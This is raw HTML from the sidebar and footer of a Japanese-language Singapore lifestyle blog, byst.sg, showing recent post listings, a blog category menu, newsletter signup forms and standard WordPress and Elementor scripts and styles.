    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-7696"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769425729" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
            </div>
			        </div>
</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_8073 = new penciBlock();pcblock_8073.blockID="pcblock_8073";pcblock_8073.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_8073);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769425730" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
